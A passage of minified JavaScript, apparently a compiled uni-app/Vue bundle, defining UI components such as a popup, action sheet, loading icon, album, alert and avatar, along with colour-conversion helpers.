class:"u-textarea__count",style:je({"background-color":e.disabled?"transparent":"#fff"})},{default:mo(()=>[Dr(G(i.innerValue.length)+"/"+G(e.maxlength),1)]),_:1},8,["style"])):Lr("",!0)]),_:1},8,["class","style"])}],["__scopeId","data-v-57e87e23"]]),SA=Object.freeze(Object.defineProperty({__proto__:null,default:wA},Symbol.toStringTag,{value:"Module"}));const xA=Xx({name:"u--textarea",mixins:[gk,_A,bk],components:{uvTextarea:wA}},[["render",function(e,t,n,o,i,r){const a=wo("uvTextarea");return _r(),kr(a,{value:e.value,modelValue:e.modelValue,placeholder:e.placeholder,height:e.height,confirmType:e.confirmType,disabled:e.disabled,count:e.count,focus:e.focus,autoHeight:e.autoHeight,fixed:e.fixed,cursorSpacing:e.cursorSpacing,cursor:e.cursor,showConfirmBar:e.showConfirmBar,selectionStart:e.selectionStart,selectionEnd:e.selectionEnd,adjustPosition:e.adjustPosition,disableDefaultPadding:e.disableDefaultPadding,holdKeyboard:e.holdKeyboard,maxlength:e.maxlength,border:e.border,customStyle:e.customStyle,formatter:e.formatter,ignoreCompositionEvent:e.ignoreCompositionEvent,onInput:t[0]||(t[0]=t=>e.$emit("input",t)),"onUpdate:modelValue":t[1]||(t[1]=t=>e.$emit("update:modelValue",t))},null,8,["value","modelValue","placeholder","height","confirmType","disabled","count","focus","autoHeight","fixed","cursorSpacing","cursor","showConfirmBar","selectionStart","selectionEnd","adjustPosition","disableDefaultPadding","holdKeyboard","maxlength","border","customStyle","formatter","ignoreCompositionEvent"])}]]),CA=Object.freeze(Object.defineProperty({__proto__:null,default:xA},Symbol.toStringTag,{value:"Module"})),kA={props:{color:{type:String,default:()=>pk.line.color},length:{type:[String,Number],default:()=>pk.line.length},direction:{type:String,default:()=>pk.line.direction},hairline:{type:Boolean,default:()=>pk.line.hairline},margin:{type:[String,Number],default:()=>pk.line.margin},dashed:{type:Boolean,default:()=>pk.line.dashed}}};const AA=Xx({name:"u-line",mixins:[gk,bk,kA],computed:{lineStyle(){const e={};return e.margin=this.margin,"row"===this.direction?(e.borderBottomWidth="1px",e.borderBottomStyle=this.dashed?"dashed":"solid",e.width=FC(this.length),this.hairline&&(e.transform="scaleY(0.5)")):(e.borderLeftWidth="1px",e.borderLeftStyle=this.dashed?"dashed":"solid",e.height=FC(this.length),this.hairline&&(e.transform="scaleX(0.5)")),e.borderColor=this.color,VC(e,$C(this.customStyle))}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-line",style:je([r.lineStyle])},null,8,["style"])}],["__scopeId","data-v-a9147a89"]]),TA=Object.freeze(Object.defineProperty({__proto__:null,default:AA},Symbol.toStringTag,{value:"Module"})),IA={props:{show:{type:Boolean,default:()=>pk.loadingIcon.show},color:{type:String,default:()=>pk.loadingIcon.color},textColor:{type:String,default:()=>pk.loadingIcon.textColor},vertical:{type:Boolean,default:()=>pk.loadingIcon.vertical},mode:{type:String,default:()=>pk.loadingIcon.mode},size:{type:[String,Number],default:()=>pk.loadingIcon.size},textSize:{type:[String,Number],default:()=>pk.loadingIcon.textSize},text:{type:[String,Number],default:()=>pk.loadingIcon.text},timingFunction:{type:String,default:()=>pk.loadingIcon.timingFunction},duration:{type:[String,Number],default:()=>pk.loadingIcon.duration},inactiveColor:{type:String,default:()=>pk.loadingIcon.inactiveColor}}};function BA(e="rgb(0, 0, 0)",t="rgb(255, 255, 255)",n=10){const o=EA(e,!1),i=o[0],r=o[1],a=o[2],s=EA(t,!1),l=(s[0]-i)/n,c=(s[1]-r)/n,u=(s[2]-a)/n,d=[];for(let h=0;h<n;h++){let o=OA(`rgb(${Math.round(l*h+i)},${Math.round(c*h+r)},${Math.round(u*h+a)})`);0===h&&(o=OA(e)),h===n-1&&(o=OA(t)),d.push(o)}return d}function EA(e,t=!0){if((e=String(e).toLowerCase())&&/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/.test(e)){if(4===e.length){let t="#";for(let n=1;n<4;n+=1)t+=e.slice(n,n+1).concat(e.slice(n,n+1));e=t}const n=[];for(let t=1;t<7;t+=2)n.push(parseInt(`0x${e.slice(t,t+2)}`));return t?`rgb(${n[0]},${n[1]},${n[2]})`:n}if(/^(rgb|RGB)/.test(e)){return e.replace(/(?:\(|\)|rgb|RGB)*/g,"").split(",").map(e=>Number(e))}return e}function OA(e){const t=e;if(/^(rgb|RGB)/.test(t)){const e=t.replace(/(?:\(|\)|rgb|RGB)*/g,"").split(",");let n="#";for(let t=0;t<e.length;t++){let o=Number(e[t]).toString(16);o=1==String(o).length?`0${o}`:o,"0"===o&&(o+=o),n+=o}return 7!==n.length&&(n=t),n}if(!/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/.test(t))return t;{const e=t.replace(/#/,"").split("");if(6===e.length)return t;if(3===e.length){let t="#";for(let n=0;n<e.length;n+=1)t+=e[n]+e[n];return t}}}const PA={colorGradient:BA,hexToRgb:EA,rgbToHex:OA,colorToRgba:function(e,t){e=OA(e);let n=String(e).toLowerCase();if(n&&/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/.test(n)){if(4===n.length){let e="#";for(let t=1;t<4;t+=1)e+=n.slice(t,t+1).concat(n.slice(t,t+1));n=e}const e=[];for(let t=1;t<7;t+=2)e.push(parseInt(`0x${n.slice(t,t+2)}`));return`rgba(${e.join(",")},${t})`}return n}};const MA=Xx({name:"u-loading-icon",mixins:[gk,bk,IA],data:()=>({array12:Array.from({length:12}),aniAngel:360,webviewHide:!1,loading:!1}),computed:{otherBorderColor(){const e=BA(this.color,"#ffffff",100)[80];return"circle"===this.mode?this.inactiveColor?this.inactiveColor:e:"transparent"}},watch:{show(e){}},mounted(){this.init()},methods:{addUnit:FC,addStyle:$C,init(){setTimeout(()=>{},20)},addEventListenerToWebview(){const e=mf(),t=e[e.length-1].$getAppWebview();t.addEventListener("hide",()=>{this.webviewHide=!0}),t.addEventListener("show",()=>{this.webviewHide=!1})}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Gg;return e.show?(_r(),kr(a,{key:0,class:$e(["u-loading-icon",[e.vertical&&"u-loading-icon--vertical"]]),style:je([r.addStyle(e.customStyle)])},{default:mo(()=>[i.webviewHide?Lr("",!0):(_r(),kr(a,{key:0,class:$e(["u-loading-icon__spinner",[`u-loading-icon__spinner--${e.mode}`]]),ref:"ani",style:je({color:e.color,width:r.addUnit(e.size),height:r.addUnit(e.size),borderTopColor:e.color,borderBottomColor:r.otherBorderColor,borderLeftColor:r.otherBorderColor,borderRightColor:r.otherBorderColor,"animation-duration":`${e.duration}ms`,"animation-timing-function":"semicircle"===e.mode||"circle"===e.mode?e.timingFunction:""})},{default:mo(()=>["spinner"===e.mode?(_r(!0),Cr(fr,{key:0},xi(i.array12,(e,t)=>(_r(),kr(a,{key:t,class:"u-loading-icon__dot"}))),128)):Lr("",!0)]),_:1},8,["class","style"])),e.text?(_r(),kr(s,{key:1,class:"u-loading-icon__text",style:je({fontSize:r.addUnit(e.textSize),color:e.textColor})},{default:mo(()=>[Dr(G(e.text),1)]),_:1},8,["style"])):Lr("",!0)]),_:1},8,["style","class"])):Lr("",!0)}],["__scopeId","data-v-95ac3d70"]]),DA=Object.freeze(Object.defineProperty({__proto__:null,default:MA},Symbol.toStringTag,{value:"Module"}));const LA=Xx({name:"u-gap",mixins:[gk,bk,{props:{bgColor:{type:String,default:()=>pk.gap.bgColor},height:{type:[String,Number],default:()=>pk.gap.height},marginTop:{type:[String,Number],default:()=>pk.gap.marginTop},marginBottom:{type:[String,Number],default:()=>pk.gap.marginBottom}}}],computed:{gapStyle(){return VC({backgroundColor:this.bgColor,height:FC(this.height),marginTop:FC(this.marginTop),marginBottom:FC(this.marginBottom)},$C(this.customStyle))}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-gap",style:je([r.gapStyle])},null,8,["style"])}],["__scopeId","data-v-d1b5a85d"]]),zA=Object.freeze(Object.defineProperty({__proto__:null,default:LA},Symbol.toStringTag,{value:"Module"})),NA={props:{show:{type:Boolean,default:()=>pk.overlay.show},zIndex:{type:[String,Number],default:()=>pk.overlay.zIndex},duration:{type:[String,Number],default:()=>pk.overlay.duration},opacity:{type:[String,Number],default:()=>pk.overlay.opacity}}};const RA=Xx({name:"u-overlay",mixins:[gk,bk,NA],computed:{overlayStyle(){return VC({position:"fixed",top:0,left:0,right:0,zIndex:this.zIndex,bottom:0,"background-color":`rgba(0, 0, 0, ${this.opacity})`},$C(this.customStyle))}},emits:["click"],methods:{clickHandler(){this.$emit("click")}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-transition"),Xk);return _r(),kr(a,{show:e.show,"custom-class":"u-overlay",duration:e.duration,"custom-style":r.overlayStyle,onClick:r.clickHandler,onTouchmove:ts(e.noop,["stop","prevent"])},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["show","duration","custom-style","onClick","onTouchmove"])}],["__scopeId","data-v-4d0ee6fb"]]),jA=Object.freeze(Object.defineProperty({__proto__:null,default:RA},Symbol.toStringTag,{value:"Module"}));const $A=Xx({name:"u-status-bar",mixins:[gk,bk,{props:{bgColor:{type:String,default:()=>pk.statusBar.bgColor},height:{type:Number,default:()=>pk.statusBar.height}}}],data:()=>({isH5:!1}),created(){this.isH5=!0},emits:["update:height"],computed:{style(){const e={};let t=LC().statusBarHeight;return this.$emit("update:height",t),0==t?this.isH5=!0:e.height=FC(t,"px"),e.backgroundColor=this.bgColor,VC(e,$C(this.customStyle))}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{style:je([r.style]),class:$e(["u-status-bar",[i.isH5&&"u-safe-area-inset-top"]])},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["style","class"])}],["__scopeId","data-v-68d19daa"]]),FA=Object.freeze(Object.defineProperty({__proto__:null,default:$A},Symbol.toStringTag,{value:"Module"}));const HA=Xx({name:"u-safe-bottom",mixins:[gk,bk,{props:{}}],data:()=>({safeAreaBottomHeight:0,isNvue:!1}),computed:{style(){return VC({},$C(this.customStyle))}},mounted(){}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:$e(["u-safe-bottom",[!i.isNvue&&"u-safe-area-inset-bottom"]]),style:je([r.style])},null,8,["style","class"])}],["__scopeId","data-v-d9413c99"]]),VA=Object.freeze(Object.defineProperty({__proto__:null,default:HA},Symbol.toStringTag,{value:"Module"})),UA={props:{show:{type:Boolean,default:()=>pk.popup.show},overlay:{type:Boolean,default:()=>pk.popup.overlay},mode:{type:String,default:()=>pk.popup.mode},duration:{type:[String,Number],default:()=>pk.popup.duration},closeable:{type:Boolean,default:()=>pk.popup.closeable},overlayStyle:{type:[Object,String],default:()=>pk.popup.overlayStyle},closeOnClickOverlay:{type:Boolean,default:()=>pk.popup.closeOnClickOverlay},zIndex:{type:[String,Number],default:()=>pk.popup.zIndex},safeAreaInsetBottom:{type:Boolean,default:()=>pk.popup.safeAreaInsetBottom},safeAreaInsetTop:{type:Boolean,default:()=>pk.popup.safeAreaInsetTop},closeIconPos:{type:String,default:()=>pk.popup.closeIconPos},round:{type:[Boolean,String,Number],default:()=>pk.popup.round},zoom:{type:Boolean,default:()=>pk.popup.zoom},bgColor:{type:String,default:()=>pk.popup.bgColor},overlayOpacity:{type:[Number,String],default:()=>pk.popup.overlayOpacity}}};const WA=Xx({name:"u-popup",mixins:[gk,bk,UA],data(){return{overlayDuration:this.duration+50}},watch:{show(e,t){}},computed:{transitionStyle(){const e={zIndex:this.zIndex,position:"fixed",display:"flex"};return e[this.mode]=0,"left"===this.mode||"right"===this.mode?VC(e,{bottom:0,top:0}):"top"===this.mode||"bottom"===this.mode?VC(e,{left:0,right:0}):"center"===this.mode?VC(e,{alignItems:"center","justify-content":"center",top:0,left:0,right:0,bottom:0}):void 0},contentStyle(){const e={};if(LC(),"center"!==this.mode&&(e.flex=1),this.bgColor&&(e.backgroundColor=this.bgColor),this.round){const t=FC(this.round);"top"===this.mode?(e.borderBottomLeftRadius=t,e.borderBottomRightRadius=t):"bottom"===this.mode?(e.borderTopLeftRadius=t,e.borderTopRightRadius=t):"center"===this.mode&&(e.borderRadius=t)}return VC(e,$C(this.customStyle))},position(){return"center"===this.mode?this.zoom?"fade-zoom":"fade":"left"===this.mode?"slide-left":"right"===this.mode?"slide-right":"bottom"===this.mode?"slide-up":"top"===this.mode?"slide-down":void 0}},emits:["open","close","click","update:show"],methods:{overlayClick(){this.closeOnClickOverlay&&(this.$emit("update:show",!1),this.$emit("close"))},open(e){this.$emit("update:show",!0)},close(e){this.$emit("update:show",!1),this.$emit("close")},afterEnter(){this.$emit("open")},clickHandler(){"center"===this.mode&&this.overlayClick(),this.$emit("click")}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Qk(xo("u-overlay"),RA),l=Qk(xo("u-status-bar"),$A),c=Qk(xo("u-icon"),Uk),u=Qk(xo("u-safe-bottom"),HA),d=Qk(xo("u-transition"),Xk);return _r(),kr(a,{class:$e(["u-popup",[e.customClass]]),style:je({width:0==e.show?"0px":"",height:0==e.show?"0px":""})},{default:mo(()=>[Pr(a,{class:"u-popup__trigger"},{default:mo(()=>[Ci(e.$slots,"trigger",{},void 0,!0),Pr(a,{onClick:r.open,class:"u-popup__trigger__cover"},null,8,["onClick"])]),_:3}),e.overlay?(_r(),kr(s,{key:0,show:e.show,onClick:r.overlayClick,zIndex:e.zIndex,duration:i.overlayDuration,customStyle:e.overlayStyle,opacity:e.overlayOpacity},null,8,["show","onClick","zIndex","duration","customStyle","opacity"])):Lr("",!0),Pr(d,{show:e.show,customStyle:r.transitionStyle,mode:r.position,duration:e.duration,onAfterEnter:r.afterEnter,onClick:r.clickHandler},{default:mo(()=>[Pr(a,{class:"u-popup__content",style:je([r.contentStyle]),onClick:ts(e.noop,["stop"]),onTouchmove:ts(e.noop,["stop","prevent"])},{default:mo(()=>[e.safeAreaInsetTop?(_r(),kr(l,{key:0})):Lr("",!0),Ci(e.$slots,"default",{},void 0,!0),e.closeable?(_r(),kr(a,{key:1,onClick:ts(r.close,["stop"]),class:$e(["u-popup__content__close",["u-popup__content__close--"+e.closeIconPos]]),"hover-class":"u-popup__content__close--hover","hover-stay-time":"150"},{default:mo(()=>[Pr(c,{name:"close",color:"#909399",size:"18",bold:""})]),_:1},8,["onClick","class"])):Lr("",!0),e.safeAreaInsetBottom?(_r(),kr(u,{key:2})):Lr("",!0)]),_:3},8,["style","onClick","onTouchmove"])]),_:3},8,["show","customStyle","mode","duration","onAfterEnter","onClick"])]),_:3},8,["class","style"])}],["__scopeId","data-v-12319b23"]]),QA=Object.freeze(Object.defineProperty({__proto__:null,default:WA},Symbol.toStringTag,{value:"Module"})),GA={props:{show:{type:Boolean,default:()=>pk.actionSheet.show},title:{type:String,default:()=>pk.actionSheet.title},description:{type:String,default:()=>pk.actionSheet.description},actions:{type:Array,default:()=>pk.actionSheet.actions},cancelText:{type:String,default:()=>pk.actionSheet.cancelText},closeOnClickAction:{type:Boolean,default:()=>pk.actionSheet.closeOnClickAction},safeAreaInsetBottom:{type:Boolean,default:()=>pk.actionSheet.safeAreaInsetBottom},openType:{type:String,default:()=>pk.actionSheet.openType},closeOnClickOverlay:{type:Boolean,default:()=>pk.actionSheet.closeOnClickOverlay},round:{type:[Boolean,String,Number],default:()=>pk.actionSheet.round},wrapMaxHeight:{type:[String],default:()=>pk.actionSheet.wrapMaxHeight}}};const qA=Xx({name:"u-action-sheet",mixins:[mA,fA,bk,GA],data:()=>({}),computed:{itemStyle(){return e=>{let t={};return this.actions[e].color&&(t.color=this.actions[e].color),this.actions[e].fontSize&&(t.fontSize=FC(this.actions[e].fontSize)),this.actions[e].disabled&&(t.color="#c0c4cc"),t}}},emits:["close","select","update:show"],methods:{closeHandler(){this.closeOnClickOverlay&&(this.$emit("update:show",!1),this.$emit("close"))},cancel(){this.$emit("update:show",!1),this.$emit("close")},selectHandler(e){const t=this.actions[e];!t||t.disabled||t.loading||(this.$emit("select",t),this.closeOnClickAction&&(this.$emit("update:show",!1),this.$emit("close")))}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Qk(xo("u-icon"),Uk),l=Jg,c=Qk(xo("u-line"),AA),u=Qk(xo("u-loading-icon"),MA),d=Ng,h=Qk(xo("u-gap"),LA),p=Qk(xo("u-popup"),WA);return _r(),kr(p,{show:e.show,mode:"bottom",onClose:r.closeHandler,safeAreaInsetBottom:e.safeAreaInsetBottom,round:e.round},{default:mo(()=>[Pr(l,{class:"u-action-sheet"},{default:mo(()=>[e.title?(_r(),kr(l,{key:0,class:"u-action-sheet__header"},{default:mo(()=>[Pr(a,{class:"u-action-sheet__header__title u-line-1"},{default:mo(()=>[Dr(G(e.title),1)]),_:1}),Pr(l,{class:"u-action-sheet__header__icon-wrap",onClick:ts(r.cancel,["stop"])},{default:mo(()=>[Pr(s,{name:"close",size:"17",color:"#c8c9cc",bold:""})]),_:1},8,["onClick"])]),_:1})):Lr("",!0),e.description?(_r(),kr(a,{key:1,class:"u-action-sheet__description",style:je([{marginTop:`${e.title&&e.description?0:"18px"}`}])},{default:mo(()=>[Dr(G(e.description),1)]),_:1},8,["style"])):Lr("",!0),Ci(e.$slots,"default",{},()=>[e.description?(_r(),kr(c,{key:0})):Lr("",!0),Pr(d,{"scroll-y":"",class:"u-action-sheet__item-wrap",style:je({maxHeight:e.wrapMaxHeight})},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(e.actions,(t,n)=>(_r(),kr(l,{key:n},{default:mo(()=>[Pr(l,{class:"u-action-sheet__item-wrap__item",onClick:ts(e=>r.selectHandler(n),["stop"]),"hover-class":t.disabled||t.loading?"":"u-action-sheet--hover","hover-stay-time":150},{default:mo(()=>[t.loading?(_r(),kr(u,{key:1,"custom-class":"van-action-sheet__loading",size:"18",mode:"circle"})):(_r(),Cr(fr,{key:0},[Pr(a,{class:"u-action-sheet__item-wrap__item__name",style:je([r.itemStyle(n)])},{default:mo(()=>[Dr(G(t.name),1)]),_:2},1032,["style"]),t.subname?(_r(),kr(a,{key:0,class:"u-action-sheet__item-wrap__item__subname"},{default:mo(()=>[Dr(G(t.subname),1)]),_:2},1024)):Lr("",!0)],64))]),_:2},1032,["onClick","hover-class"]),n!==e.actions.length-1?(_r(),kr(c,{key:0})):Lr("",!0)]),_:2},1024))),128))]),_:1},8,["style"])],!0),e.cancelText?(_r(),kr(h,{key:2,bgColor:"#eaeaec",height:"6"})):Lr("",!0),e.cancelText?(_r(),kr(l,{key:3,class:"u-action-sheet__item-wrap__item u-action-sheet__cancel","hover-class":"u-action-sheet--hover",onClick:r.cancel},{default:mo(()=>[Pr(a,{onTouchmove:t[0]||(t[0]=ts(()=>{},["stop","prevent"])),"hover-stay-time":150,class:"u-action-sheet__cancel-text"},{default:mo(()=>[Dr(G(e.cancelText),1)]),_:1})]),_:1},8,["onClick"])):Lr("",!0)]),_:3})]),_:3},8,["show","onClose","safeAreaInsetBottom","round"])}],["__scopeId","data-v-c3582eff"]]),YA=Object.freeze(Object.defineProperty({__proto__:null,default:qA},Symbol.toStringTag,{value:"Module"}));const XA=Xx({props:{modelValue:{type:[String,Number],default:""},title:{type:String,default:""},description:{type:String,default:""},options:{type:Array,default:()=>[]},valueKey:{type:String,default:"value"},labelKey:{type:String,default:"name"}},data:()=>({show:!1,current:""}),created(){this.modelValue&&this.options.forEach(e=>{e[this.valueKey]==this.modelValue&&(this.current=e[this.labelKey])})},emits:["update:modelValue"],watch:{modelValue(){this.options.forEach(e=>{e[this.valueKey]==this.modelValue&&(this.current=e[this.labelKey])})}},methods:{hideKeyboard(){cb()},select(e){this.$emit("update:modelValue",e[this.valueKey]),this.current=e[this.labelKey]}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("up-input"),rA),s=Jg,l=Qk(xo("up-action-sheet"),qA);return _r(),kr(s,{class:"u-action-sheet-data"},{default:mo(()=>[Pr(s,{class:"u-action-sheet-data__trigger"},{default:mo(()=>[Ci(e.$slots,"trigger",{},void 0,!0),e.$slots.trigger?Lr("",!0):(_r(),kr(a,{key:0,modelValue:i.current,disabled:"",disabledColor:"#ffffff",placeholder:n.title,border:"none"},null,8,["modelValue","placeholder"])),Pr(s,{onClick:t[0]||(t[0]=e=>i.show=!0),class:"u-action-sheet-data__trigger__cover"})]),_:3}),Pr(l,{show:i.show,actions:n.options,title:n.title,safeAreaInsetBottom:"",description:n.description,onClose:t[1]||(t[1]=e=>i.show=!1),onSelect:r.select},null,8,["show","actions","title","description","onSelect"])]),_:3})}],["__scopeId","data-v-d87a5680"]]),KA=Object.freeze(Object.defineProperty({__proto__:null,default:XA},Symbol.toStringTag,{value:"Module"})),JA={props:{urls:{type:Array,default:()=>pk.album.urls},keyName:{type:String,default:()=>pk.album.keyName},singleSize:{type:[String,Number],default:()=>pk.album.singleSize},multipleSize:{type:[String,Number],default:()=>pk.album.multipleSize},space:{type:[String,Number],default:()=>pk.album.space},singleMode:{type:String,default:()=>pk.album.singleMode},multipleMode:{type:String,default:()=>pk.album.multipleMode},maxCount:{type:[String,Number],default:()=>pk.album.maxCount},previewFullImage:{type:Boolean,default:()=>pk.album.previewFullImage},rowCount:{type:[String,Number],default:()=>pk.album.rowCount},showMore:{type:Boolean,default:()=>pk.album.showMore},shape:{type:String,default:()=>pk.image.shape},radius:{type:[String,Number],default:()=>pk.image.radius},autoWrap:{type:Boolean,default:()=>pk.album.autoWrap},unit:{type:[String],default:()=>pk.album.unit},stop:{type:Boolean,default:()=>pk.album.stop}}};const ZA=Xx({name:"u-album",mixins:[gk,bk,JA],data:()=>({singleWidth:0,singleHeight:0,singlePercent:.6}),watch:{urls:{immediate:!0,handler(e){1===e.length&&this.getImageRect()}}},emits:["albumWidth"],computed:{imageStyle(){return(e,t)=>{const{space:n,rowCount:o,multipleSize:i,urls:r}=this,a=this.showUrls.length;this.urls.length;const s={marginRight:FC(n),marginBottom:FC(n)};return e!==a||this.autoWrap||(s.marginBottom=0),this.autoWrap||(t===o||e===a&&t===this.showUrls[e-1].length)&&(s.marginRight=0),s}},showUrls(){if(this.autoWrap)return[this.urls.slice(0,this.maxCount)];{const e=[];return this.urls.map((t,n)=>{if(n+1<=this.maxCount){const o=Math.floor(n/this.rowCount);e[o]||(e[o]=[]),e[o].push(t)}}),e}},imageWidth(){return FC(1===this.urls.length?this.singleWidth:this.multipleSize,this.unit)},imageHeight(){return FC(1===this.urls.length?this.singleHeight:this.multipleSize,this.unit)},albumWidth(){let e=0;return e=1===this.urls.length?this.singleWidth:this.showUrls[0].length*this.multipleSize+this.space*(this.showUrls[0].length-1),this.$emit("albumWidth",e),e}},methods:{addUnit:FC,onPreviewTap(e,t){const n=this.urls.map(e=>this.getSrc(e));Mb({current:t,urls:n}),this.stop&&this.preventEvent(e)},getSrc(e){return SC.object(e)?this.keyName&&e[this.keyName]||e.src:e},getImageRect(){const e=this.getSrc(this.urls[0]);ub({src:e,success:e=>{const t=e.width>=e.height;this.singleWidth=t?this.singleSize:e.width/e.height*this.singleSize,this.singleHeight=t?e.height/e.width*this.singleWidth:this.singleSize},fail:()=>{this.getComponentWidth()}})},async getComponentWidth(){await PC(30),this.$uGetRect(".u-album__row").then(e=>{this.singleWidth=e.width*this.singlePercent})}}},[["render",function(e,t,n,o,i,r){const a=Bm,s=Qk(xo("up-text"),gA),l=Jg;return _r(),kr(l,{class:"u-album"},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(r.showUrls,(t,n)=>(_r(),kr(l,{class:"u-album__row",ref_for:!0,ref:"u-album__row",forComputedUse:r.albumWidth,key:n,style:je({flexWrap:e.autoWrap?"wrap":"nowrap"})},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(t,(t,o)=>(_r(),kr(l,{class:"u-album__row__wrapper",key:o,style:je([r.imageStyle(n+1,o+1)]),onClick:n=>e.previewFullImage?r.onPreviewTap(n,r.getSrc(t)):""},{default:mo(()=>[Pr(a,{src:r.getSrc(t),mode:1===e.urls.length?r.imageHeight>0?e.singleMode:"widthFix":e.multipleMode,style:je([{width:r.imageWidth,height:r.imageHeight,borderRadius:"circle"==e.shape?"10000px":r.addUnit(e.radius)}])},null,8,["src","mode","style"]),e.showMore&&e.urls.length>e.rowCount*r.showUrls.length&&n===r.showUrls.length-1&&o===r.showUrls[r.showUrls.length-1].length-1?(_r(),kr(l,{key:0,class:"u-album__row__wrapper__text",style:je({borderRadius:"circle"==e.shape?"50%":r.addUnit(e.radius)})},{default:mo(()=>[Pr(s,{text:"+"+(e.urls.length-e.maxCount),color:"#fff",size:.3*e.multipleSize,align:"center",customStyle:"justify-content: center"},null,8,["text","size"])]),_:1},8,["style"])):Lr("",!0)]),_:2},1032,["style","onClick"]))),128))]),_:2},1032,["forComputedUse","style"]))),128))]),_:1})}],["__scopeId","data-v-87d7962c"]]),eT=Object.freeze(Object.defineProperty({__proto__:null,default:ZA},Symbol.toStringTag,{value:"Module"})),tT={props:{title:{type:String,default:()=>pk.alert.title},type:{type:String,default:()=>pk.alert.type},description:{type:String,default:()=>pk.alert.description},closable:{type:Boolean,default:()=>pk.alert.closable},showIcon:{type:Boolean,default:()=>pk.alert.showIcon},effect:{type:String,default:()=>pk.alert.effect},center:{type:Boolean,default:()=>pk.alert.center},fontSize:{type:[String,Number],default:()=>pk.alert.fontSize}}};const nT=Xx({name:"u-alert",mixins:[gk,bk,tT],data:()=>({show:!0}),computed:{iconColor(){return"light"===this.effect?this.type:"#fff"},iconName(){switch(this.type){case"success":return"checkmark-circle-fill";case"error":return"close-circle-fill";case"warning":default:return"error-circle-fill";case"info":return"info-circle-fill";case"primary":return"more-circle-fill"}}},emits:["click","close"],methods:{addUnit:FC,addStyle:$C,clickHandler(){this.$emit("click")},closeHandler(){this.show=!1,this.$emit("close")}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Jg,l=Gg,c=Qk(xo("u-transition"),Xk);return _r(),kr(c,{mode:"fade",show:i.show},{default:mo(()=>[Pr(s,{class:$e(["u-alert",[`u-alert--${e.type}--${e.effect}`]]),onClick:ts(r.clickHandler,["stop"]),style:je([r.addStyle(e.customStyle)])},{default:mo(()=>[e.showIcon?(_r(),kr(s,{key:0,class:"u-alert__icon"},{default:mo(()=>[Pr(a,{name:r.iconName,size:"18",color:r.iconColor},null,8,["name","color"])]),_:1})):Lr("",!0),Pr(s,{class:"u-alert__content",style:je([{paddingRight:e.closable?"20px":0}])},{default:mo(()=>[e.title?(_r(),kr(l,{key:0,class:$e(["u-alert__content__title",["dark"===e.effect?"u-alert__text--dark":`u-alert__text--${e.type}--light`]]),style:je([{fontSize:r.addUnit(e.fontSize),textAlign:e.center?"center":"left"}])},{default:mo(()=>[Dr(G(e.title),1)]),_:1},8,["style","class"])):Lr("",!0),e.description?(_r(),kr(l,{key:1,class:$e(["u-alert__content__desc",["dark"===e.effect?"u-alert__text--dark":`u-alert__text--${e.type}--light`]]),style:je([{fontSize:r.addUnit(e.fontSize),textAlign:e.center?"center":"left"}])},{default:mo(()=>[Dr(G(e.description),1)]),_:1},8,["style","class"])):Lr("",!0)]),_:1},8,["style"]),e.closable?(_r(),kr(s,{key:1,class:"u-alert__close",onClick:ts(r.closeHandler,["stop"])},{default:mo(()=>[Pr(a,{name:"close",color:r.iconColor,size:"15"},null,8,["color"])]),_:1},8,["onClick"])):Lr("",!0)]),_:1},8,["class","onClick","style"])]),_:1},8,["show"])}],["__scopeId","data-v-69da56e6"]]),oT=Object.freeze(Object.defineProperty({__proto__:null,default:nT},Symbol.toStringTag,{value:"Module"})),iT={props:{src:{type:String,default:()=>pk.avatar.src},shape:{type:String,default:()=>pk.avatar.shape},size:{type:[String,Number],default:()=>pk.avatar.size},mode:{type:String,default:()=>pk.avatar.mode},text:{type:String,default:()=>pk.avatar.text},bgColor:{type:String,default:()=>pk.avatar.bgColor},color:{type:String,default:()=>pk.avatar.color},fontSize:{type:[String,Number],default:()=>pk.avatar.fontSize},icon:{type:String,default:()=>pk.avatar.icon},mpAvatar:{type:Boolean,default:()=>pk.avatar.mpAvatar},randomBgColor:{type:Boolean,default:()=>pk.avatar.randomBgColor},defaultUrl:{type:String,default:()=>pk.avatar.defaultUrl},colorIndex:{type:[String,Number],validator:e=>SC.range(e,[0,19])||""===e,default:()=>pk.avatar.colorIndex},name:{type:String,default:()=>pk.avatar.name}}};const rT=Xx({name:"u-avatar",mixins:[gk,bk,iT],data(){return{colors:["#ffb34b","#f2bba9","#f7a196","#f18080","#88a867","#bfbf39","#89c152","#94d554","#f19ec2","#afaae4","#e1b0df","#c38cc1","#72dcdc","#9acdcb","#77b1cc","#448aca","#86cefa","#98d1ee","#73d1f1","#80a7dc"],avatarUrl:this.src,allowMp:!1}},watch:{src:{immediate:!0,handler(e){this.avatarUrl=e,e||this.errorHandler()}}},computed:{imageStyle:()=>({})},created(){this.init()},emits:["click"],methods:{addStyle:$C,addUnit:FC,random:NC,init(){},isImg(){return-1!==this.src.indexOf("/")},errorHandler(){this.avatarUrl=this.defaultUrl||"[data-uri]"},clickHandler(e){this.$emit("click",this.name,e)}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Qk(xo("up-text"),gA),l=Bm,c=Jg;return 